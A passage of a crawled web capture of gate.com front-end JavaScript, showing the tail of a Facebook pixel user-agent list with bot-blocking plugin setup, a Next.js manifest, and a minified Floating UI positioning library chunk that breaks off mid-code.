Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("992640478977010", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("992640478977010", "WebsitePerformance", true);instance.configLoaded("992640478977010"); }});

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/vg79BrUCNTYUQ8f6x99uO/_ssgManifest.js
body_size: -196
content:
self.__SSG_MANIFEST=new Set(["\u002F404","\u002Flogin\u002Fguide"]);self.__SSG_MANIFEST_CB&&self.__SSG_MANIFEST_CB()

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/2670-cdc59db5d6b1affd.js
body_size: 49393
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2670],{9358:function(t,e,n){n.d(e,{x7:function(){return X},Me:function(){return U},oo:function(){return _},RR:function(){return Y},Qo:function(){return H},dr:function(){return q},cv:function(){return W},uY:function(){return K},dp:function(){return z}});let i=(["top","right","bottom","left"].reduce((t,e)=>t.concat(e,e+"-start",e+"-end"),[]),Math.min),r=Math.max,o=Math.round,s=Math.floor,l=t=>({x:t,y:t}),u={left:"right",right:"left",bottom:"top",top:"bottom"},h={start:"end",end:"start"};function c(t,e){return"function"==typeof t?t(e):t}function d(t){return t.split("-")[0]}function f(t){return t.split("-")[1]}function p(t){return"x"===t?"y":"x"}function m(t){return"y"===t?"height":"width"}function g(t){return["top","bottom"].includes(d(t))?"y":"x"}function v(t){return t.replace(/start|end/g,t=>h[t])}function y(t){return t.replace(/left|right|bottom|top/g,t=>u[t])}function x(t){return"number"!=typeof t?{top:0,right:0,bottom:0,left:0,...t}:{top:t,right:t,bottom:t,left:t}}function w(t){let{x:e,y:n,width:i,height:r}=t;return{width:i,height:r,top:n,left:e,right:e+i,bottom:n+r,x:e,y:n}}function b(t,e,n){let i,{reference:r,floating:o}=t,s=g(e),l=p(g(e)),u=m(l),h=d(e),c="y"===s,v=r.x+r.width/2-o.width/2,y=r.y+r.height/2-o.height/2,x=r[u]/2-o[u]/2;switch(h){case"top":i={x:v,y:r.y-o.height};break;case"bottom":i={x:v,y:r.y+r.height};break;case"right":i={x:r.x+r.width,y:y};break;case"left":i={x:r.x-o.width,y:y};break;default:i={x:r.x,y:r.y}}switch(f(e)){case"start":i[l]-=x*(n&&c?-1:1);break;case"end":i[l]+=x*(n&&c?-1:1)}return i}let T=async(t,e,n)=>{let{placement:i="bottom",strategy:r="absolute",middleware:o=[],platform:s}=n,l=o.filter(Boolean),u=await (null==s.isRTL?void 0:s.isRTL(e)),h=await s.getElementRects({reference:t,floating:e,strategy:r}),{x:c,y:d}=b(h,i,u),f=i,p={},m=0;for(let n=0;n<l.length;n++){let{name:o,fn:g}=l[n],{x:v,y:y,data:x,reset:w}=await g({x:c,y:d,initialPlacement:i,placement:f,strategy:r,middlewareData:p,rects:h,platform:s,elements:{reference:t,floating:e}});c=null!=v?v:c,d=null!=y?y:d,p={...p,[o]:{...p[o],...x}},w&&m<=50&&(m++,"object"==typeof w&&(w.placement&&(f=w.placement),w.rects&&(h=!0===w.rects?await s.getElementRects({reference:t,floating:e,strategy:r}):w.rects),{x:c,y:d}=b(h,f,u)),n=-1)}return{x:c,y:d,placement:f,strategy:r,middlewareData:p}};async function S(t,e){var n;void 0===e&&(e={});let{x:i,y:r,platform:o,rects:s,elements:l,strategy:u}=t,{boundary:h="clippingAncestors",rootBoundary:d="viewport",elementContext:f="floating",altBoundary:p=!1,padding:m=0}=c(e,t),g=x(m),v=l[p?"floating"===f?"reference":"floating":f],y=w(await o.getClippingRect({element:null==(n=await (null==o.isElement?void 0:o.isElement(v)))||n?v:v.contextElement||await (null==o.getDocumentElement?void 0:o.getDocumentElement(l.floating)),boundary:h,rootBoundary:d,strategy:u})),b="floating"===f?{x:i,y:r,width:s.floating.width,height:s.floating.height}:s.reference,T=await (null==o.getOffsetParent?void 0:o.getOffsetParent(l.floating)),S=await (null==o.isElement?void 0:o.isElement(T))&&await (null==o.getScale?void 0:o.getScale(T))||{x:1,y:1},P=w(o.convertOffsetParentRelativeRectToViewportRelativeRect?await o.convertOffsetParentRelativeRectToViewportRelativeRect({elements:l,rect:b,offsetParent:T,strategy:u}):b);return{top:(y.top-P.top+g.top)/S.y,bottom:(P.bottom-y.bottom+g.bottom)/S.y,left:(y.left-P.left+g.left)/S.x,right:(P.right-y.right+g.right)/S.x}}function P(t){let e=i(...t.map(t=>t.left)),n=i(...t.map(t=>t.top));return{x:e,y:n,width:r(...t.map(t=>t.right))-e,height:r(...t.map(t=>t.bottom))-n}}var E=n(4236);function A(t){let e=(0,E.Dx)(t),n=parseFloat(e.width)||0,i=parseFloat(e.height)||0,r=(0,E.Re)(t),s=r?t.offsetWidth:n,l=r?t.offsetHeight:i,u=o(n)!==s||o(i)!==l;return u&&(n=s,i=l),{width:n,height:i,$:u}}function R(t){return(0,E.kK)(t)?t:t.contextElement}function C(t){let e=R(t);if(!(0,E.Re)(e))return l(1);let n=e.getBoundingClientRect(),{width:i,height:r,$:s}=A(e),u=(s?o(n.width):n.width)/i,h=(s?o(n.height):n.height)/r;return u&&Number.isFinite(u)||(u=1),h&&Number.isFinite(h)||(h=1),{x:u,y:h}}let M=l(0);function D(t){let e=(0,E.Jj)(t);return(0,E.Pf)()&&e.visualViewport?{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}:M}function k(t,e,n,i){var r;void 0===e&&(e=!1),void 0===n&&(n=!1);let o=t.getBoundingClientRect(),s=R(t),u=l(1);e&&(i?(0,E.kK)(i)&&(u=C(i)):u=C(t));let h=(void 0===(r=n)&&(r=!1),!(!i||r&&i!==(0,E.Jj)(s))&&r)?D(s):l(0),c=(o.left+h.x)/u.x,d=(o.top+h.y)/u.y,f=o.width/u.x,p=o.height/u.y;if(s){let t=(0,E.Jj)(s),e=i&&(0,E.kK)(i)?(0,E.Jj)(i):i,n=t,r=(0,E.wK)(n);for(;r&&i&&e!==n;){let t=C(r),e=r.getBoundingClientRect(),i=(0,E.Dx)(r),o=e.left+(r.clientLeft+parseFloat(i.paddingLeft))*t.x,s=e.top+(r.clientTop+parseFloat(i.paddingTop))*t.y;c*=t.x,d*=t.y,f*=t.x,p*=t.y,c+=o,d+=s,n=(0,E.Jj)(r),r=(0,E.wK)(n)}}return w({width:f,height:p,x:c,y:d})}function V(t,e){let n=(0,E.Lw)(t).scrollLeft;return e?e.left+n:k((0,E.tF)(t)).left+n}function L(t,e,n){void 0===n&&(n=!1);let i=t.getBoundingClientRect();return{x:i.left+e.scrollLeft-(n?0:V(t,i)),y:i.top+e.scrollTop}}function j(t,e,n){let i;if("viewport"===e)i=function(t,e){let n=(0,E.Jj)(t),i=(0,E.tF)(t),r=n.visualViewport,o=i.clientWidth,s=i.clientHeight,l=0,u=0;if(r){o=r.width,s=r.height;let t=(0,E.Pf)();(!t||t&&"fixed"===e)&&(l=r.offsetLeft,u=r.offsetTop)}return{width:o,height:s,x:l,y:u}}(t,n);else if("document"===e)i=function(t){let e=(0,E.tF)(t),n=(0,E.Lw)(t),i=t.ownerDocument.body,o=r(e.scrollWidth,e.clientWidth,i.scrollWidth,i.clientWidth),s=r(e.scrollHeight,e.clientHeight,i.scrollHeight,i.clientHeight),l=-n.scrollLeft+V(t),u=-n.scrollTop;return"rtl"===(0,E.Dx)(i).direction&&(l+=r(e.clientWidth,i.clientWidth)-o),{width:o,height:s,x:l,y:u}}((0,E.tF)(t));else if((0,E.kK)(e))i=function(t,e){let n=k(t,!0,"fixed"===e),i=n.top+t.clientTop,r=n.left+t.clientLeft,o=(0,E.Re)(t)?C(t):l(1);return{width:t.clientWidth*o.x,height:t.clientHeight*o.y,x:r*o.x,y:i*o.y}}(e,n);else{let n=D(t);i={x:e.x-n.x,y:e.y-n.y,width:e.width,height:e.height}}return w(i)}function F(t){return"static"===(0,E.Dx)(t).position}function O(t,e){if(!(0,E.Re)(t)||"fixed"===(0,E.Dx)(t).position)return null;if(e)return e(t);let n=t.offsetParent;return(0,E.tF)(t)===n&&(n=n.ownerDocument.body),n}function B(t,e){let n=(0,E.Jj)(t);if((0,E.tR)(t))return n;if(!(0,E.Re)(t)){let e=(0,E.Ow)(t);for(;e&&!(0,E.Py)(e);){if((0,E.kK)(e)&&!F(e))return e;e=(0,E.Ow)(e)}return n}let i=O(t,e);for(;i&&(0,E.Ze)(i)&&F(i);)i=O(i,e);return i&&(0,E.Py)(i)&&F(i)&&!(0,E.hT)(i)?n:i||(0,E.gQ)(t)||n}let I={convertOffsetParentRelativeRectToViewportRelativeRect:function(t){let{elements:e,rect:n,offsetParent:i,strategy:r}=t,o="fixed"===r,s=(0,E.tF)(i),u=!!e&&(0,E.tR)(e.floating);if(i===s||u&&o)return n;let h={scrollLeft:0,scrollTop:0},c=l(1),d=l(0),f=(0,E.Re)(i);if((f||!f&&!o)&&(("body"!==(0,E.wk)(i)||(0,E.ao)(s))&&(h=(0,E.Lw)(i)),(0,E.Re)(i))){let t=k(i);c=C(i),d.x=t.x+i.clientLeft,d.y=t.y+i.clientTop}let p=!s||f||o?l(0):L(s,h,!0);return{width:n.width*c.x,height:n.height*c.y,x:n.x*c.x-h.scrollLeft*c.x+d.x+p.x,y:n.y*c.y-h.scrollTop*c.y+d.y+p.y}},getDocumentElement:E.tF,getClippingRect:function(t){let{element:e,boundary:n,rootBoundary:o,strategy:s}=t,l=[..."clippingAncestors"===n?(0,E.tR)(e)?[]:function(t,e){let n=e.get(t);if(n)return n;let i=(0,E.Kx)(t,[],!1).filter(t=>(0,E.kK)(t)&&"body"!==(0,E.wk)(t)),r=null,o="fixed"===(0,E.Dx)(t).position,s=o?(0,E.Ow)(t):t;for(;(0,E.kK)(s)&&!(0,E.Py)(s);){let e=(0,E.Dx)(s),n=(0,E.hT)(s);n||"fixed"!==e.position||(r=null),(o?!n&&!r:!n&&"static"===e.position&&r&&["absolute","fixed"].includes(r.position)||(0,E.ao)(s)&&!n&&function t(e,n){let i=(0,E.Ow)(e);return!(i===n||!(0,E.kK)(i)||(0,E.Py)(i))&&("fixed"===(0,E.Dx)(i).position||t(i,n))}(t,s))?i=i.filter(t=>t!==s):r=e,s=(0,E.Ow)(s)}return e.set(t,i),i}(e,this._c):[].concat(n),o],u=l[0],h=l.reduce((t,n)=>{let o=j(e,n,s);return t.top=r(o.top,t.top),t.right=i(o.right,t.right),t.bottom=i(o.bottom,t.bottom),t.left=r(o.left,t.left),t},j(e,u,s));return{width:h.right-h.left,height:h.bottom-h.top,x:h.left,y:h.top}},getOffsetParent:B,getElementRects:async function(t){let e=this.getOffsetParent||B,n=this.getDimensions,i=await n(t.floating);return{reference:function(t,e,n){let i=(0,E.Re)(e),r=(0,E.tF)(e),o="fixed"===n,s=k(t,!0,o,e),u={scrollLeft:0,scrollTop:0},h=l(0);if(i||!i&&!o){if(("body"!==(0,E.wk)(e)||(0,E.ao)(r))&&(u=(0,E.Lw)(e)),i){let t=k(e,!0,o,e);h.x=t.x+e.clientLeft,h.y=t.y+e.clientTop}else r&&(h.x=V(r))}o&&!i&&r&&(h.x=V(r));let c=!r||i||o?l(0):L(r,u);return{x:s.left+u.scrollLeft-h.x-c.x,y:s.top+u.scrollTop-h.y-c.y,width:s.width,height:s.height}}(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:i.width,height:i.height}}},getClientRects:function(t){return Array.from(t.getClientRects())},getDimensions:function(t){let{width:e,height:n}=A(t);return{width:e,height:n}},getScale:C,isElement:E.kK,isRTL:function(t){return"rtl"===(0,E.Dx)(t).direction}};function N(t,e){return t.x===e.x&&t.y===e.y&&t.width===e.width&&t.height===e.height}function U(t,e,n,o){void 0===o&&(o={});let{ancestorScroll:l=!0,ancestorResize:u=!0,elementResize:h="function"==typeof ResizeObserver,layoutShift:c="function"==typeof IntersectionObserver,animationFrame:d=!1}=o,f=R(t),p=l||u?[...f?(0,E.Kx)(f):[],...(0,E.Kx)(e)]:[];p.forEach(t=>{l&&t.addEventListener("scroll",n,{passive:!0}),u&&t.addEventListener("resize",n)});let m=f&&c?function(t,e){let n,o=null,l=(0,E.tF)(t);function u(){var t;clearTimeout(n),null==(t=o)||t.disconnect(),o=null}return function h(c,d){void 0===c&&(c=!1),void 0===d&&(d=1),u();let f=t.getBoundingClientRect(),{left:p,top:m,width:g,height:v}=f;if(c||e(),!g||!v)return;let y={rootMargin:-s(m)+"px "+-s(l.clientWidth-(p+g))+"px "+-s(l.clientHeight-(m+v))+"px "+-s(p)+"px",threshold:r(0,i(1,d))||1},x=!0;function w(e){let i=e[0].intersectionRatio;if(i!==d){if(!x)return h();i?h(!1,i):n=setTimeout(()=>{h(!1,1e-7)},1e3)}1!==i||N(f,t.getBoundingClientRect())||h(),x=!1}try{o=new IntersectionObserver(w,{...y,root:l.ownerDocument})}catch(t){o=new IntersectionObserver(w,y)}o.observe(t)}(!0),u}(f,n):null,g,v=-1,y=null;h&&(y=new ResizeObserver(t=>{let[i]=t;i&&i.target===f&&y&&(y.unobserve(e),cancelAnimationFrame(v),v=requestAnimationFrame(()=>{var t;null==(t=y)||t.observe(e)})),n()}),f&&!d&&y.observe(f),y.observe(e));let x=d?k(t):null;return d&&function e(){let i=k(t);x&&!N(x,i)&&n(),x=i,g=requestAnimationFrame(e)}(),n(),()=>{var t;p.forEach(t=>{l&&t.removeEventListener("scroll",n),u&&t.removeEventListener("resize",n)}),null==m||m(),null==(t=y)||t.disconnect(),y=null,d&&cancelAnimationFrame(g)}}let W=function(t){return void 0===t&&(t=0),{name:"offset",options:t,async fn(e){var n,i;let{x:r,y:o,placement:s,middlewareData:l}=e,u=await async function(t,e){let{placement:n,platform:i,elements:r}=t,o=await (null==i.isRTL?void 0:i.isRTL(r.floating)),s=d(n),l=f(n),u="y"===g(n),h=["left","top"].includes(s)?-1:1,p=o&&u?-1:1,m=c(e,t),{mainAxis:v,crossAxis:y,alignmentAxis:x}="number"==typeof m?{mainAxis:m,crossAxis:0,alignmentAxis:null}:{mainAxis:m.mainAxis||0,crossAxis:m.crossAxis||0,alignmentAxis:m.alignmentAxis};return l&&"number"==typeof x&&(y="end"===l?-1*x:x),u?{x:y*p,y:v*h}:{x:v*h,y:y*p}}(e,t);return s===(null==(n=l.offset)?void 0:n.placement)&&null!=(i=l.arrow)&&i.alignmentOffset?{}:{x:r+u.x,y:o+u.y,data:{...u,placement:s}}}}},K=function(t){return void 0===t&&(t={}),{name:"shift",options:t,async fn(e){let{x:n,y:o,placement:s}=e,{mainAxis:l=!0,crossAxis:u=!1,limiter:h={fn:t=>{let{x:e,y:n}=t;return{x:e,y:n}}},...f}=c(t,e),m={x:n,y:o},v=await S(e,f),y=g(d(s)),x=p(y),w=m[x],b=m[y];if(l){let t="y"===x?"bottom":"right",e=w+v["y"===x?"top":"left"],n=w-v[t];w=r(e,i(w,n))}if(u){let t="y"===y?"bottom":"right",e=b+v["y"===y?"top":"left"],n=b-v[t];b=r(e,i(b,n))}let T=h.fn({...e,[x]:w,[y]:b});return{...T,data:{x:T.x-n,y:T.y-o,enabled:{[x]:l,[y]:u}}}}}},Y=function(t){return void 0===t&&(t={}),{name:"flip",options:t,async fn(e){var n,i,r,o,s,l;let{placement:u,middlewareData:h,rects:x,initialPlacement:w,platform:b,elements:T}=e,{mainAxis:P=!0,crossAxis:E=!0,fallbackPlacements:A,fallbackStrategy:R="bestFit",fallbackAxisSideDirection:C="none",flipAlignment:M=!0,...D}=c(t,e);if(null!=(n=h.arrow)&&n.alignmentOffset)return{};let k=d(u),V=g(w),L=d(w)===w,j=await (null==b.isRTL?void 0:b.isRTL(T.floating)),F=A||(L||!M?[y(w)]:function(t){let e=y(t);return[v(t),e,v(e)]}(w)),O="none"!==C;!A&&O&&F.push(...function(t,e,n,i){let r=f(t),o=function(t,e,n){let i=["left","right"],r=["right","left"];switch(t){case"top":case"bottom":return n?e?r:i:e?i:r;case"left":case"right":return e?["top","bottom"]:["bottom","top"];default:return[]}}(d(t),"start"===n,i);return r&&(o=o.map(t=>t+"-"+r),e&&(o=o.concat(o.map(v)))),o}(w,M,C,j));let B=[w,...F],I=await S(e,D),N=[],U=(null==(i=h.flip)?void 0:i.overflows)||[];if(P&&N.push(I[k]),E){let t=function(t,e,n){void 0===n&&(n=!1);let i=f(t),r=p(g(t)),o=m(r),s="x"===r?i===(n?"end":"start")?"right":"left":"start"===i?"bottom":"top";return e.reference[o]>e.floating[o]&&(s=y(s)),[s,y(s)]}(u,x,j);N.push(I[t[0]],I[t[1]])}if(U=[...U,{placement:u,overflows:N}],!N.every(t=>t<=0)){let t=((null==(r=h.flip)?void 0:r.index)||0)+1,e=B[t];if(e){let n="alignment"===E&&V!==g(e),i=(null==(s=U[0])?void 0:s.overflows[0])>0;if(!n||i)return{data:{index:t,overflows:U},reset:{placement:e}}}let n=null==(o=U.filter(t=>t.overflows[0]<=0).sort((t,e)=>t.overflows[1]-e.overflows[1])[0])?void 0:o.placement;if(!n)switch(R){case"bestFit":{let t=null==(l=U.filter(t=>{if(O){let e=g(t.placement);return e===V||"y"===e}return!0}).map(t=>[t.placement,t.overflows.filter(t=>t>0).reduce((t,e)=>t+e,0)]).sort((t,e)=>t[1]-e[1])[0])?void 0:l[0];t&&(n=t);break}case"initialPlacement":n=w}if(u!==n)return{reset:{placement:n}}}return{}}}},z=function(t){return void 0===t&&(t={}),{name:"size",options:t,async fn(e){var n,o;let s,l;let{placement:u,rects:h,platform:p,elements:m}=e,{apply:v=()=>{},...y}=c(t,e),x=await S(e,y),w=d(u),b=f(u),T="y"===g(u),{width:P,height:E}=h.floating;"top"===w||"bottom"===w?(s=w,l=b===(await (null==p.isRTL?void 0:p.isRTL(m.floating))?"start":"end")?"left":"right"):(l=w,s="end"===b?"top":"bottom");let A=E-x.top-x.bottom,R=P-x.left-x.right,C=i(E-x[s],A),M=i(P-x[l],R),D=!e.middlewareData.shift,k=C,V=M;if(null!=(n=e.middlewareData.shift)&&n.enabled.x&&(V=R),null!=(o=e.middlewareData.shift)&&o.enabled.y&&(k=A),D&&!b){let t=r(x.left,0),e=r(x.right,0),n=r(x.top,0),i=r(x.bottom,0);T?V=P-2*(0!==t||0!==e?t+e:r(x.left,x.right)):k=E-2*(0!==n||0!==i?n+i:r(x.top,x.bottom))}await v({...e,availableWidth:V,availableHeight:k});let L=await p.getDimensions(m.floating);return P!==L.width||E!==L.height?{reset:{rects:!0}}:{}}}},X=t=>({name:"arrow",options:t,async fn(e){let{x:n,y:o,placement:s,rects:l,platform:u,elements:h,middlewareData:d}=e,{element:v,padding:y=0}=c(t,e)||{};if(null==v)return{};let w=x(y),b={x:n,y:o},T=p(g(s)),S=m(T),P=await u.getDimensions(v),E="y"===T,A=E?"clientHeight":"clientWidth",R=l.reference[S]+l.reference[T]-b[T]-l.floating[S],C=b[T]-l.reference[T],M=await (null==u.getOffsetParent?void 0:u.getOffsetParent(v)),D=M?M[A]:0;D&&await (null==u.isElement?void 0:u.isElement(M))||(D=h.floating[A]||l.floating[S]);let k=D/2-P[S]/2-1,V=i(w[E?"top":"left"],k),L=i(w[E?"bottom":"right"],k),j=D-P[S]-L,F=D/2-P[S]/2+(R/2-C/2),O=r(V,i(F,j)),B=!d.arrow&&null!=f(s)&&F!==O&&l.reference[S]/2-(F<V?V:L)-P[S]/2<0,I=B?F<V?F-V:F-j:0;return{[T]:b[T]+I,data:{[T]:O,centerOffset:F-O-I,...B&&{alignmentOffset:I}},reset:B}}}),H=function(t){return void 0===t&&(t={}),{name:"inline",options:t,async fn(e){let{placement:n,elements:o,rects:s,platform:l,strategy:u}=e,{padding:h=2,x:f,y:p}=c(t,e),m=Array.from(await (null==l.getClientRects?void 0:l.getClientRects(o.reference))||[]),v=function(t){let e=t.slice().sort((t,e)=>t.y-e.y),n=[],i=null;for(let t=0;t<e.length;t++){let r=e[t];!i||r.y-i.y>i.height/2?n.push([r]):n[n.length-1].push(r),i=r}return n.map(t=>w(P(t)))}(m),y=w(P(m)),b=x(h),T=await l.getElementRects({reference:{getBoundingClientRect:function(){if(2===v.length&&v[0].left>v[1].right&&null!=f&&null!=p)return 